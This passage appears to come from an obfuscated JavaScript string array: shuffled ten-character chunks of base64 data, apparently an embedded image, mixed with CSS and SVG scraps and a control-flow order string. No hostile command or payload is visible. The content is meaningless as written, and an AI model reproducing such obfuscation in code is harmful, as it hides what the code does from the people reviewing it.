"P88Ml5+iw7", "5P/X12GuAc", "jsntQ7BBGd", "0sAAGBzjhr", "XrKhjYm5h7", "3ElPiXvdm+", "cursor: no", "nzwNNYZIY6", "3xL3ElLjXv", "lme5Q65f7g", "9z7weMSNOt", "ZyzRcMILsk", "XJDF3ICsz5", "50%);\n    ", "C7qXfAM8FF", "7gEAwGUOyw", "pSY/vprkpg", "rvkEnCS0YL", "XZDJ1qaS0m", "a+lOTuJecR", "TAnXKeBzz2", "mcp01/uFfj", "8bwIAAEzih", "m/fJx67eVt", "8W92mYfcS+", "7rVcGd1sJ+", "Ox6FsbuKZR", "DKmrq3R2/e", "Bwco9dEyTe", "1+p+/Njj30", "ryDafYFc88", "HiKGmCYnff", "k7tWs05zEv", "Ub/Df7TWEu", "QXb8HUhpvR", "ExTtqBP9tO", "KFPfJ24Qu6", "OPIR93w+3U", "Wwn7qWJewD", "efLSJHzdYa", "mO9D6HOZCa", "U933h3a5ST", "Mz4Z5p6bib", "c/dxL7Qn7h", "X4l5mWdxbd", "ifD3HMzMff", "Z/qlNPF9u2", "OZvpQA0Mm9", "NQp4/HMtVs", "H0HMzz/cTw", "/wXfZo7Zn4", "f00ScweyMl", "whKmvgZrFv", "RIAwA15GAO", "eWw891Rj8T", "VWZ5Fnec8Y", "7CEtZHDobM", "NyfDkuYB57", "jUd3/nDSiY", "eQj7vmcxL3", "gYur7ryARS", "x3vxv8KFTc", "wKW9MAAAAW", "6X30G3NP1e", "zkamv/Qii/", "PrsQAIBdEf", "pn3bGe5pbY", "5f/mnozHM8", "BxaAACYpi/", "vFb+zWrsVq", "t5lu/cPgQb", "KebzBxz+Ik", "dv/k2+dxD3", "08349unO9n", "cc+1dCcnca", "JUjzmemrJl", "dk1TZt04rp", "zWL1NMnqdn", "C3x2EfAABg", "/cSU+Je92b", "3rYypa2v09", "gLAFCKR73j", "gSwfoZQPTq", "W8LO/Hvybf", "luZx9OvFqZ", "Snp2JXfbKf", "ZpJNlnsM92", "/nLvdvZpjp", "3viXmFT3Nt", "Gf38fXpsE/", "45zET99Y6i", "/uYmHv61JO", "f15+EzNWvK", "ZVPca9gU93", "/7LB8MPDgA", '10.21Z" fi', "U4pz87ELsv", "TWzmJe7rz7", "W2N3r5PPHb", "NmZsqxiU+9", "zQTSzXJsL9", "Fzw+VzLpFW", "xD2zkbgH8D", "WbClQix3xr", "Mz4e1wvcBX", "W55TE6GNDM", "s65juxQlMx", "BwDwCeGNHw", "xkLlxOLIyc", "cDsc8gEAAF", "JqIe/v8uYt", "lICS7TWJej", "p6mZnpvmIN", "u4WNIW6GM3", "lalLpgwOU+", "lnbhLKUOY1", "qjEPcMxuJe", "DGtF0VjWJ/", "zT7iXnhR3A", "uB79UKI2xq", "zWJ+/THaPe", "a3XCYuBdCp", "qU8OxPumCX", "7C53somv7i", "3MPQcKcy/N", "t3clJ3Ctug", "RJ8v0Yd03r", "zh3/3P89/r", "LuTd8U9+qb", "ub+u7vvAEF", "+sv0wkzZ7g", "zJ9MRTHgs2", "yITrMoR5zN", "ORNN8W9sdV", "ogo-path-u", "U8KRuBcg7q", "wZnm3RKZYF", "5FD52skS8N", "daRlM3JOcx", "zPTFkz/c7k", "o7pXpzAdHy", "wZCsttW5vH", "6EyYcQQmin", "IJndhbis2t", "jS5l3ovmnj", "8AANive793", "d/sI+6liXs", "bY4R9wAAuA", "xH3AABuhQM", "65tExSa69Y", "mLarQpoZlj", "BhTMtTpZJt", "x3+eOdDb2r", "rMw5xzw1xD", "nZXpKWftyx", "JJlOXnm4WF", "TgGAAAO5Sn", "EQsgtzD3PP", "BuSLmtf0FZ", "Poflikd5Mm", "MfX9V5CIJW", "h3THJ9806G", "SKlM3fEojN", "n0p7tK/C19", "XX9HM1a+qm", "Y/JyZBmxqF", "3fNfzpFPgA", "L3AMAuEUOY", "INpaLu30Mk", "Qut1I1v4WZ", "M27EGdb50y", "sfwoYUoWCJ", "adding-lef", "KzqY6dvd1a", "BRM6m+rYpb", "MtE8CM0Mky", "RT5xL7G3OC", "lDrl/uCwPN", "58ABgs8Q9c", "HOZqZ+Lhyc", "h4l56U9yrb", "sa3i/rk/na", "7+og3/X58X", "bjkgV8S8tr", "oLpXW6lan4", "MhXf/vr+Y9", "cn2LGzHxOU", "dth: 50px;", "3FrF8f75W7", "/d661zCpC8", "AAA4sQ9cS9", "6JR7C/djum", "DPAB92AAAA", "rq6wL06VqZ", "ea7iXvxTXF", "Lc0ejGhrFD", "EvdJm+2HiX", "NFDwAAuErc", "+tFkjoTmfr", "ek5MhzYxDm", "fILvvilmYT", "Ke/XNjgvFv", "b3LEGZ17BD", "iJe6WJ7ZzE", "m0l2tE0p9t", "h7ol7V69q3", "X9pZdOlsnJ", "91in5Kz9Cz", "C8S9WU7inu", "FeLkghLYIc", "qe0T943d0J", "Fyn5O3Jfzs", "KeMxzPXbv1", "uhJUtK6ME0", "ud3FvIfIBA", "7mdo+cd/YD", "pzvDk4h7di", "L1dRVBtD9c", "W2Ow66YYBc", "a/8ZAQC4J+", "xmlfeOJiZ+", "E5n6+qeZ79", "7unO1IrEPa", "vFqZlgJFZv", "Lzjw/1qIdP", "7.66 288.9", "+5y477kHHs", "e5V2Qz4xh5", "vRcwV8SpMu", "uiR3WMzH3r", "AAAAwnV9GP", "NcapM4w482", "M+eAAAACDF", "5jmNwpn7Fc", "Uc+M0Mky72", "ol/P2s/MJ5", "OpsnAxdT3X", "K9mTytLFNf", "5CVmfL6bIp", "LBPg5G4Bzb", "1MiXqH3I8z", "147.66 5.3", "nO1MrEvesT", "VJuaebfIRT", "/+zf3YaUs7", "AoE3e47Q1j", "CmuFfbWxwQ", "0D3PvB4xI0", "uIeACyHNx0", "uaS1vuPcxA", "A8nxWGgBwW", " nối */\n  ", "DMaFzDH4lM", "h7978m3zvI", "8Q9H8Q9s5G", "LJFWS+dAP/", "nu4MTyLu2Z", "nIX5n1xqsz", "m+i583jWtp", "S9KHEPAADY", "nCrz8SMcmn", "w5naBJxb4q", "SviVJmPH+H", "zz++eorQ7/", "uzuOOMV4RL", "LEMnXpZO/Y", "AcA2DlxT9y", "G2Fi6muqZr", "0Yy4R9zzQd", "QmQ+I0z4Xd", "NMnqdlvjyb", "Wgrzdjab6v", "ZZIIY", "HjzBgAA2MR", "WOJYxz+Ge7", "EPQCAVg44A", "xjb2XLIR/e", "NxD6AAFw8A", "e9u7r0Jkw8", "4Xi3tWLl+9", "UycSmATl0H", "xtyL72uL9a", "j6NMWqVM7/", "7KLt2Bqw81", "7rH/ibfAit", "qQnONO+WyA", "9LVp3eM6p+", "wGP3FvusDj", "5VLpa+i8gH", "plUA0atU9Z", "PcbJV3OUqa", "8ztDdwvyQ5", "intjq1M3Y8", "xm6ufCwbkf", "ubf5BP3ik/", "EUOtwAAwKp", "HezmZTnZ9A", "m/NA/M/XwT", "l7AMCeOJgA", "vd05+iw7CT", "UoprsVPOib", "BwAAcJU3OA", "+sLfd+YuWJ", "TmXxe2Nj38", "cS8xJe51b7", "QKiDPc+yI2", "qhxxPjNlzf", "HqeteTwjmh", "zX18879eD1", "l2opm2TdvC", "v+c7wDerBO", "4U5l6aGZ8M", "Z5s8xZM7dG", "XudW+2Hybu", "Zwlp4FLwpc", "iXteiHsAZ/", "OcWe5n0pD7", "iNjNNDupmd", "S3hXpgYbr1", "RBwBY2fPIJ", "yDjVbRoz8V", "QSMjeTjs8k", "/jnca+47WE", "BnCBAMCn43", "P9Upr4bkxy", "f/Jp/4NeJ2", "aXXGIe65Ie", "F/9k9vyIuD", "2UjcAwD4xP", "GmCYnffFAb", "mmz/TBxL70", "JO55zMS9tU", "3VDvc+ZsA3", "bv125j7oFu", "dOKSBok/c4", "Unci4y0OuM", "AhFGoyzLMT", "6VNJ1QNKZh", "vQwzCd42W6", "mn6vceZqnz", "+Ju/oul0Nn", "nylxEDOvAK", "tTuKezRkdk", "mjG32fwTYp", "GfitbrFPyV", "aDxL3c3t3h", "uc0rXpPner", "flkO87FWhM", "bgnTGznJO7", "Xj37HUXNod", "Tm9YgNBpeZ", "QLfXa/rTWw", "5h3xnrMZXq", "6GAABwMKc/", "5m4t9ZJ3NO", "chL3kibinj", "HwAAwAF52Q", "cbFTuj5LD5", "A4Fi95AADA", "zcTcq/GSDW", "sbctGQlW5c", "8KMbz3FOIc", "q8Q9yam8PN", "9hgcJmZ9ev", "T3bxFkxteB", "9YkacaqfaM", "urbsp7tU3h", "UDITntLmb9", "a7/zj//Ev8", "Fxwtx7rdxz", "OuU8C7xKZM", "MO2b5TG5Xg", "AsvinsAAEE", "N97lbfedOy", "N3Cw32GZoo", "8W9sdVpm+J", "H7FMXetpm1", "5EPAEi696s", "51nuPcy/fe", "CY0k5tgZgD", "AM0Iny9Sk0", "Ur9ZDsmtxf", "YTiHe6/lO9", "DpYAAHBnHi", "70zfFvcKmu", "D2fDAG2BFx", "77rvwb9f5F", "4hlDDxfmSu", "MsfjUSSdsD", "GAGBwwAAN7", "zgOOp", "Iu75nMQ9i3", "qtn06Wad92", "7rA46Ln8w7", "cl7qWJewAA", "viQvz3jhVp", "+Fv8iGEENo", "DAFo4MAAA3", "3fIvdakDBz", "OyLuiXsR4p", "MAgLC+yCfu", "V6Vzzd6X2W", "k+tc7qUZ0p", "wRp8p8/AiH", "mZmtEsn03c", "n3cwzb5g7h", "6BH1kMn63C", "96EyYcQQmi", "Jhpjk21Tnf", "xL2+TZEPAA", "AV+qQAgRTr", "tarell, 'O", "xgXMsfjUSS", "nC/UdLlLGX", "6mSuc3mnxC", "HsLkQ8AOAo", "FywQh1CLMP", "6njDZO1OoC", "gnFplon38g", "qUumDA5T6a", "czzx79NDJL", "XpFDOvBXNP", "Y+zVmT6ej4", "Ye/rUk5g/+", "/hviNDrCnM", "aETpZ5fwub", "vUpNIHByj1", "z8Uc+M0Mky", "XIe6Je4kpc", "FLjMzuP8cM", "DaWi7t9DJL", "Wf1xm+Njfv", "+mmKeXYSbB", "XnE3yXhQCU", "NFF76ZGB6+", "/dyxL3worg", "VBIKkDKmaV", "Z+5X9NDJGv", "z4WDcz/ef/", "iHsAAJ3gzR", "+SfELklNcK", "4IBJMuyM5Q", "UnM0EnQLiD", "74hOPHh3xc", "xxCz2cxQtC", "FZz6VvoGrr", "W3upMf3rnn", "7NNoW9+mbZ", "AHbIARUAAO", "v6dK9IpZl4", "YVM82x+QTf", "S9+tJbncQ9", "Im7gj95255", "g26gxbGhL4", "d0mk3jmFqX", "BCCK0SLxiE", "PyAQBAPw/R", "Ht3X9q7/6E", "GHuYe5ZhLm", "+c/4mH0II3", "iZ0gGBfiDP", "ONQAAbOJN5", "N+WbAV2ymI", "r5Ps2DeCYw", "OKeG+IeAAA", "GafIe5dT9s", "sQbJDDnCwb", "IfAADswHsX", "QAAHflJPLt", "GdPcoCzWST", "wAAAA85CUR", "pS1M2iYqY5", "JewuRDwAAj", "TYe65mZh7d", "as3zAOQdH+", "dFzOvR2wwu", "AADYGYdTAA", "AIAwEF9+ut", "ih3Yd8M9xj", "c7wJOKe3Un", "DsHlh", "90d+n63BPx", "KjRGhhDD3X", 'er active"', "orgHAHAjHO", "3gA+BC8Rr7", "SlR3XF6KzI", "Ms25rUzrh7", "L3xL0IcW/X", "1W7rnahzHO", "1MaCQxJ20f", "2mw/SNzL7d", "xv7Pj7+qGd", "9sJO4BwCPg", "FkxtuBmNC5", "age {\n    ", "rT5/M5iXsJ", "LG+bLdCN0F", "L1SFgg2z4x", "QT9wAAAKbx", "ROzmmR2Tmc", "k2VqUumDA5", "iXn0zQ9wT9", "2U+Wps/+a/", "oEqYsNrWbt", "w21b7DW9d6", "ZNca+wKe7l", "9RsZmok2X6", "g5z73233/x", "Fs3/ybfC8S", "lx33MPPJIt", "tmNqjQXfQw", "vI4mnmI2M0", "37AD//kT6m", "p7uYiffPIm", "nM0KDUTjqZ", "+Ye8rzTP2W", "aVwoQblKSZ", "viXoS4J+4l", "tZvz7eK3fv", "9sPE/fSm+J", "izFkHSRUpm", "M/aJ5G0Az5", "3u7hj15nxG", "Xst3rPch1J", "l73Zvth4l7", "PDPSMTupJa", "e7xE7lmJIu", "MAAB2TNwT9", "2CsDOnlgTT", "x9HMQ8QQ0+", "4BwAAHwM+e", "M0/nUJ/vpT", "/B4P/eLd16", "Ode9h7nXur", "oh74l6EuCf", "+0XzNoBmzO", "38Fvf81u/7", "F1cKU3Y21b", "MdMcm0/w3T", "z03eWehhHm", "rUt9fXfFpn", "tuintjq9M2", "UwTyeTbVOS", "ft3bkHvpdX", "+ZtAM2Y22z", "r3obcS6/ri", "G3NOd4qCpT", "0N1Cg32GJm", "+YNpn02cvs", "uKfMLDvDqx", "mptemOUy9k", "teTwjmhH3i", "fQut1I1v4W", "sx+TuIfeCM", "Ytavj/fK3X", "TlbAe5GR6R", "nGQLc0ejGh", "uAQA8DN60A", "qYbpl/zM2C", "EP1Dnca+47", "62Tb2SYp6j", "JT4wW8O/k2", "4lybuAQCzO", "bxG7qHfBMc", "zPfp3klzwQ", "ncU93Ki/Pd", "VPcE/cGb5i", "ixEAYCIvkY", "9CmbKjPf33", "LezE1xL7Ms", "m4WuF7/OqY", "EvfSmuFff7", "5LHTHaO+9U", "1oQ4t9Oj7R", "7aPm+c0Cmf", "hdJ6kxk6uu", "yLGaErHBr+", "bdooosldmN", "wAAAAA7MR7", "M76Ofa5qlD", "RX+fkvMfkQ", "ji9zs3X3gu", "Gb5rx4JGtZ", "JefXPpoa02", "TF1bo7fvE4", "duJeeFHcAw", "wdQeDbqDFs", "k4GLq+68gE", "aN4G0Iy5PZ", "s9SLfUEcx6", "MAAJjMP58C", "8S97O3EvZ5", "IhhNDnFi8B", "ziecu+Vjb3", "E8oIC3UyTD", "e9b5q/9/d+", "TKYuPd0sKm", "3icoBSimvx", "y0PlmFP8Rq", "AgDvzFPnEv", "dR18N1PbJ+", "wTT7grlnnH", "FQDcgLgn7k", "yfEzXBK16Z", "zsdyYRiU62", "AuOgh8ol7J", "eeWIrJ3FPd", "j/0c9cEafK", "AAGzhNPIR9", "f00MkY+V/b", "J8u0bzvDPa", "y9ZUzMvToT", "OU+miZpvOp", "fuoGlhJBpc", "QU2HuvVbuu", "jDVMjNdB3E", "4LzfFq/fVa", "1p6Jjzjmr/", "iw7iXvKzLI", "JAv//Lnxc8", "h7zRZdDW6P", "dF1bbFPfEv", "OGY+3JMR/s", "h7NV6yoY2J", "lZj5+hENzF", "sPvRzTlZkb", "RvDfTe6y1n", "w2VKSGFGyA", "jdM+jI65jI", "f7MMbZzNTP", "LO6tuynu1T", "rzRxAHFvlp", "PPIR99SXZz", "RuAfQGC5OA", "S9NHEPADgC", "CQPv7JTyIl", "A8CE4jXzEv", "2iTMPcw9iz", "yXKZfShPft", "topBuT8dFi", "m6L2fcM7h3", "4Nzol7pU22", "7io2dS+OY2", "Hg26gxbG3L", "le(0.00056", "HHv0HFvIfI", "/MWnul4kMa", "S3MlIGQ7La", "yuF0nqTGTq", "eDbqDFsbct", "ition: fix", "XoS4J+6NTo", "VtGrNsICSn", "vzBsC1wTnM", "sdOzpdr071", "tY/rKGrNzP", "eI1pqgbQyU", "/DJy8NXboT", "RBC6B5is0b", "JO7pTuXl2U", "ygZCcdiezd", "Jh7+tSTmJh", "tton--disa", "259/sFAMcn", "Zl4L5p46ry", "U2xb1jxr2F", "UebZrGt4v6", "xMzL0aL9nQ", "Wnelr07rHd", "900rY+raGr", "ufEfc898Ei", "wZWdTHbv7O", "yjefxIyX71", "ZB0kVKZuuN", ";\n    vert", "EApybuiXsR", '1" transfo', "replace", "99U9wrbIp7", "Snu1fY6L6y", "3GbzT4hdkp", "mSmvz6Y4VS", "N28LKGLC8S", "uYiHvCxHZO", "E/cixL3M3q", "+8HjEjTrVT", "GDApcgn7g0", "VQVWoLZi4l", "3ElLjXvdl+", "dtnzqdpuV+", "  </mask>\n", "cQ9mzM6JDW", "C3BP3RqfEv", "LMt3sLpvTT", "CAgxD3xL2I", "+JuadPvYKJ", "zsGe5F2Qz4", "a+T7NK3kmM", "Zuatg8iH0+", "u2zXa6QiP5", "PZ+TuGexTn", "DbufdrDwCw", "N81J3Ctugr", "rPpvrrymfc", "O3g5imQue+", "A8Ru3lmx2S", "DaKMw9zD2L", "le;\n\n    c", "vf5r5PmYEn", "5S3S9yLHpa", "v7JTyIlQdw", "FnWlqn/zhX", "PDaee6qxbA", "XGv5croZjt", "hjZmbKsYlP", "2Op9wuCelj", "3dKdlAnFPc", "twE0Y26z+S", "hnRuhkmfe3", "9hnddBx+YN", 'id="image0', "ACYwRsNAAC", "XJzAdn2p6m", "9dyCBGP/lS", "PPPej7LsQN", "         <", "rg9hNvQOeC", "VQDCnS+uZt", "OFuZdmxifD", "7PK4FgTpfW", "i/bOI2Enu1", "hVPnclku0y", "365jhxDwC4", "3WMSq5M1BT", "9hD7POSjKy", "pw7pvWhlT1", "ZUjuQVfAWy", "4Z7FOcxL3R", "brand", "yardeJZqYs", "0Ah05wRClo", "2Y0NlUxy7l", "ytVqkGGcj0", "EAgJj2yCfu", "e6Zcp4B3iU", "D0hg8UAAAA", "Y2MNtO+Tbf", "mcfdCpjusy", "5BP3EnuLI+", "qzNjrQbqlj", "uY53BPdvEW", "LgHAJDiAAQ", "KYDOo0scU9", "LkQ8AAGCMl", "oAZoZNlalL", "NsapMo078G", "iU+sU8d79P", "eAAA74VAKA", "ika+L5dt01", "wwAAIABJRE", "cBEGtO2VTT", "9/9lP4sHg3", "zb2fXz8Uc+", "MPF+ZK5OjP", "+I1cm73Ham", "jI42jmIWI3", "p7AABAkkM3", "6xEbDC4zs3", "7aeIeAAAzO", "GtO2VTTyfb", "za4LpjlWe6", "h3hunytRqk", "zQvdZxNJ1O", "BBojmc6lU4", "KfUWMuEzqY", "9wbnRL3Spv", "2niHgCwJQc", "9LHEvTdwDA", "J5y75dbE/m", "At4lNmUaez", "50tnpjkRnq", "osOwk7ikzy", "tOSzOGO+cq", "fKPVf7MMbZ", "h7AbLgYAOD", "1 147.16C0", "ZhOyYud7JC", "Y4MfkQQlPF", "bIp74l7xyZ", "P8/B/OYd73", "yzHO4J7t4C", "lMnEp0qw4n", "dM3FvrJO7p", "M/Z6KMY5iF", "5lh86qQTNh", "zCmBiX/+xT", "m/S1s6ru/8", "8/mcxL2Ek7", "2z647iXnRT", "y5xmDHRLox", "XsPs9R5MfN", "9xVruGUCmB", "8nrl266eTZ", "2|3|5|1|4|", "PhkmHtuJuZ", "iUgCdug6+m", "mnkWYe5h7D", "m8nlhY9/Hx", "3Ktv1vfmbY", "3WTyfLtG87", "LOs39g1T/z", "+JC/PeOFWm", "TTyfbnM0KD", "XBzkAOBlxT", "iMYO4vIrgS", "EDRzmOHO/o", "7ExNwTgxhq", "BVXiYAALgp", "COlgHch2kr", "nGHKZGaqDv", "QFVlzgmCAH", "4M3zN8U96K", "PfKQRgAANi", "R4p64Nzol7", "uZl0fCbpZJ", "Z5XDv63EO+", "NBA3BP3IsQ", "a4v1qbArDa", "zxT03pK8p0", "9s5iXu6c3R", "xkBr7cU0V2", "xMff0qScxM", "Bv7LXNGzk2", "8nmC7+/6b+", "87wasQ9u5O", "q+8JS7Me+N", "p3EPWVm2Rl", "O3FvcLPjQn", "byYAAHDKT/", "Kfy8mwnca8", "NUzcvvaaIf", "74yKUfbQnc", "upTfFvdpe5", "3NOdHoh7xL", "AODD8/Nv/5", "2JjQCFh7r1", "5xrmDPcEFs", "ew4U5l6aGZ", "3pjj2ZRprG", "YL80OVm4mK", "hgaldtLJNB", "A1K7WQ7prZ", "U1xr/LM4c3", "3VvoZBdd21", "x7xRxbyHyA", "oGlhJBpc8t", "iblX4yUb2p", "xCxm2d2TGY", "CYFAADL+Mm", "uucvyYIPrg", "XTDNvEeVdX", "d4p7T/r7b/", "aOY+bDPRnh", "gYK7VyTK5X", "Ue+21HiVwm", "Ny0AANjGu8", "NuFdx1n1+Z", "VtMiY855nL", "9xT6rg47LH", "BsqnXyjQzz", "lGGJaT/96e", "ZfrLvQLfXa", "V6naLjdmNp", "q7X9p5EUzd", "bzACPIbNuT", "hUhn2mqVep", "fIhhNDrig0", "MziEfNx5x8", "ZNl2opm2Td", "Tw6RydPDNQ", "YFZbV7JTK1", "19TMw9fepJ", "e+JeRGFT5A", "g-left: va", "vdgsmdDbVs", "3rfQh1JjP5", "6EOYe5p5Fm", "Qk7hU3Qdzb", "7ol7o3PiXm", "mYe1KWWxpz", "Pmd68AKnFA", "uhmO3EvTdw", "uKTa1TyrMz", "L892EvdKE9", "142021vAIXHr", "LEPdOHfeW/", "BqLzFCHEtN", "iXvdm+2Hzd", "6J1Tp9XRgj", "Wp+CzNlICS", "AAAAHX3fu0", "TJMq+EiK5R", "VOAawkrKhN", "Qs9nIHH7i3", "Q9xzQ9wDAI", "s6ru/8wYUz", "LZIJVOeJ8Z", "\n\n    font", "WxCW+H+Uxf", "plStFrnaY9", "jQoAAJYSin", "abD9I3Mvt3", "sU+JWfpWbC", "O4p7uVF6e7", "59961 147.", "jlQmHtpZnw", "eJS3nWIE7b", "bnOVr033u7", "ERhTMVL9zu", "YlSPOZ6aEt", "PId7r+U71v", "IeAADsmwM7", "PeNn/uo7/L", "ncrYDpPptS", "nUmQpl0fGK", "ubW3HwvgYt", "IfIJ+713Go", "ZJn6ZcfsjN", "51b7Yfdr64", "ZyAcA+3bv9", "id transpa", "Dcu3rx8p0P", "lf8s1grw3z", "VphE6SO82v", "c9N/n4lOjp", "vDmT65/l6W", "djN2wKKmHB", "cOKAAARHzx", "kCbMPcw9iz", "w9xwozL00M", "9zW61tmOeQ", "DdMv+ZmxXz", "fmLliU7txp", "imuHe7zdf/", 'e" maskUni', "Q7XTDexKaI", "l6vvCUuzHv", "6ZD+dCZ1Pq", "0fWPmik3tx", "HOKe2UjcA4", "jYu5h7okd1", "dE1StlgWDz", "AYe6lmfHJM", "BVwxTzPHzU", "lmFP8Rq5M3", "dD+EDfDSdy", "QQuhziU0fI", "e8P7sX51/k", "wILZErLeJx", "uDd4wf1Pci", "1vsQ6kxm8n", "N4k7ol7EeK", "bt/4MIMLkX", "7Bb67Xteb2", "iNGeBubFAG", "HfGx/HpYTi", "Mff2MTH39K", "XmpaT/2/82", "me3EC0/Gpp", "PEvdze3d0/", "9OHU2YvqlN", "ujfbDxP3Wo", "+NfF2cKvOk", "cG56Vgo3MY", "3pzJ9c/ydL", "p/4NeJ2mvj", "obcS6/ri7U", "inriXmBL3u", "3huSff4Lm6", "OGWCWBG6GS", "FfcBHFvi5O", "rTX5g3BK4J", "6mZnpvmINt", "EKVkgZPrLv", "iU0LvYQw94", "jtOr3Pztfc", "qvtk3Ke4li", "XWsB9HYfIh", "3udUrXpvvc", ".959961 66", "FPgAA4BovD", "ybnNK16T53", "3FcETc052h", "jM6JDVBuqU", "xY1vFoNyfD", "j7lWcdZ/fG", "B3T5JjMhM4", "lnojpM41ja", "FnAhNpTNtW", "oZBdd219EO", "ACwC/d+mwA", "WJ79slAycb", "UmciU1//NP", "fbZvmBLqtf", "QwhVxeaBbM", "Vfat04ppK5", "sE0zsdyYRi", "n0k6WeY53J", "S30cAYeu7f", "c052pFYl7V", "ewd+yFiN8/", "l7o3PiXmmz", "1kkSxMJ2N1", "9x6/FPcyy+", "ceu3lbQADz", "oTatpJ5r1V", "hLj30ubbf/", "kZaa8PpviV", "vzePrVwrQM", "9iQ3FvIfIB", "h9CCNXFBor", "Qw8dm+xz+q", "S1ZUkIP5tn", "76x5ZAP6z5", "r3HtA4DpzE", "iZpvOpT/bT", "OYuAcAAEzk", "M147.66 29", "To1tGmjiCZ", "rwAqcUD8Rh", "NcQ8AAD4Lf", "od5QmHvDc0", "QDAADuBD4A", "AwAAgO18/z", "Z/HxxjVh3u", "KJe+Je8cmb", "IsQ9cS8xJe", "yONo5iFiN8", "31GiHsAABQ", "90TORxNPMQ", "90anxL3SZv", "wlLsx741SZ", "hiMbXUajeS", "3sUprZEzYA", "LZjacDMaFz", "cG5x76nl93", "JewAwhxdYA", "BRQx1yYP9V", "KAOjhM20Ad", "0UGAIBTE/f", "mbvzn8H0wA", "AAAclZcdAA", "3vl7j2ipRZ", "iv4AAB2SNw", "jVidLHP77q", "m5t4+JuadP", "+uh/SFuhpO", "HxQyrwTGul", "k6LDuJe8rM", "3Hmap82Lm9", "80CuUReeqs", "i43MkKqmSM", "3o16ZoROln", 'style="mas', "/1imLp3sHf", "yaPztHJEwN", "2HLId3tFcL", "AAA3KjzkU/", "AEROOT0E7x", "eCi0KZM9yT", "z7tjPc09r7", "4j3KTZlGvs", "qO4i09shM5", "BPg5G4B1b4", "jDjVTrVjUK", "yEveKmyDub", "ize) * 0.2", "y1MywAjs37", "DcA0n4a69r", "MuHcxmrhnh", "qfCjG89xTi", "+ihejAghVB", "hWkZYGTWr3", "fHJMPfcTMy", "Uv5Erk/c4b", "vBpxz+4k7t", "Z9ZfphNmzn", "vZ5b7WFT3K", "FmHuYeyoKc", "cwByLT510w", "b3korgHALA", "XypUGAziZM", " center;\n ", "t1ruFmamt8", "Plmk6n/pkP", "7v64T7mcUb", "vssKZ+3rkf", "Ez3JvKJe7F", "l97qJO7ZnN", "BgbxxOAAAY", "z/t53pmhE6", "vgzC1J3PNC", "9wLvEzccyy", "2znintVJ3N", "7AMAOfPXXC", "k7iXcD4gmh", "brOFZjpZpj", " 10.21 10.", "MzxRbkrPC1", "O4l55Yisnc", "qfVdn", "vejmluLeQu", "9xJT4l73Zv", "Pft0um7QCa", "RpFtsq7p/7", "8HZo8ELMtJ", "RQ+djJF/Cw", "FwUzZ2VTrd", "2eI/YsRRD0", "dlekpZc3P/", "vmrZGjdPJM", "VDMr96bCEe", "LgXJe4BAMB", "+4V4O45/O9", "6EQ3OvV94S", "PxRz4zQyTL", "7xU08Ie61C", "CjtPpZX5wq", "7sd8PkePOC", "nGvcrH4Xb5", "2jmIWI3z+y", "8S9FHEPAOC", "EJVuWI85kp", "QeUxWFh54R", "bIhOsyhHnM", "7t9hnddBx+", "67tLyKdTZi", "iv2vZjj8kN", "W61M7OEsPQ", "N5Lo280u3g", "Dg2g3V2P+Q", "zxFxWaiTpb", "cz+Ie7AZfv", "lpC5mXR8Ju", "GocXAACmW4", "uIfADAkXiw", "3Pinm8gcc/", "10TZwq07I2", "Z4KLQpkz3J", "tA5AdClA/S", "lkmXcKyH3p", "xL3rE77Pol", "G+NUmY9aMf", "We6Q+4fL8l", "4FyHuiXuJK", "ck23egqk9G", "smHEBoqNiZ", "9UfVKWSDYP", "xwk7Q2G+NU", "z69e9DbkLZ", "mLDbVvsNbl", "qcUD8RhYac", "P2XzMo39mN", "2eqNRWaoQ4", "pbbzTUbggm", "1czKklwbRf", "ipsEKDcuGu", "O8OrEfd8Tu", "lE7CR36zrD", "U+IEjgTm1c", "sr1OlkmXy+", "KCXMPcw9iz", "DrxZWs+0bU", "lSZlrXpjtP", "HML3LrVTNb", "  );\n    p", "ZjaXinVmQh", "M1M/Fw7O/X", "3Buee9I4wt", "6U1xr77Zca", "GfeuPloBw8", "sP/AA8SdwT", "9lv2yyEf3j", "T3cqL892Ev", "/smMw0fKpb", "T3aCkzPOZv", "v1JPnGvvtl", "oYc9OSlWxd", "vpzxVeXFv/", "W0Uj35fLDA", "wd/kw8hNFd", "cj9pktZmME", "o5CPu2RYn7", "jn2uapQyEZ", "Nq8Q+61JmX", "uRDwAAgK3w", "qnlPfeh3xv", "3PPN6xIw41", "U7o+mweus8", "3bdUdyLbop", "GMil+Y98ap", "UGpnWzH1PZ", "50y2XiUp4V", "9xb7rA46Ln", "YFPEPXEvQt", "Rz0zQifLvH", "Upm641EYu6", "E29A54JLgp", "Fa57j8EMp0", "bWpjtOvZAR", "n4+lXC9Myw", "PHbztoAi5t", "XtPfu89BK7", "zWXYAADsj7", "wdyMpMeX02", "p4d853CvhI", "u5cqmdts/g", "x2Ugny4RiU", "MzMePcGjug", "OOMQ9N8Q9A", "RWDcn86LGE", "bmXXtcXa1N", "CctRj5xD0A", "3FOIcwNR9n", "9dAXkemJl3", "r1V66sRSim", "9b35m2Ke/X", "XF5oAQAuWI", "vNYvU8zTyz", "xD3AMAmAFv", "2yLt3B6L42", "LetzOPpVwv", "mcnnhY19//", "xDwAAPht88", "TzfcwIPBOY", "WpWi1zrrWo", "5mZrqvWMMt", "3j8U+QAAts", "IgAsBuiHvi", "yrkSlR3XF6", "S/+/u8ubxP", "NQKTDyGE0G", "evzzuYZl8w", "w5pYk7nkh7", "bupTfFvfpm", "S1ARnmndLZ", "F62cD0aiYU", "O8GnHP5yTu", "tnE6bs8Np5", "7LH0z7bOL0", "/jK1jFNjsl", "eY8q6+JUmZ", "acc/nJO5Zr", "zM9qlk+k7n", "95sP0zcS2+", "GRCI4k5aft", "xMmH0IIIXQ", "Ll+88UNxbi", "cJO4d6+cu8", "HuBlO4p5t8", "4p7urEPcAw", "aO6Nd0vuwt", "9c3OC8W9qx", "IFMXqo67hj", "6tgF7SErk6", "d8Z5xxHeff", "Rb6JxXm3mv", "26EhNsVMq0", "vHKtjO6Zf7", "/+pkr4lSZj", "l7SeIeAAAw", "S9wAAEhx+A", "xKLKc", "sk2b8HUHg2", "RJzB7IyU16", "cKhOlml7PT", "8gn7k3dFPd", "e41/Cd/68r", "AIApyPuiXs", "ZWLu7WNi7u", "uE5cC6NR18", "4AwM599de/", "EvZp1mpO4F", "LUzMvTrzUp", "TvIVnAhNpT", "/uJO7pzrtD", "hH3pjiJe7p", "APDm/yAAAA", "UJ0s0/Z6oK", "isQ9q5O45z", "hU3Qdzb4iT", "HbveuQT98S", "xb36Ztcdxb", "sW6zQncS8y", "C1yCnFA3FY", "lvnCpTq0WK", "ZzsHZ5z2hS", 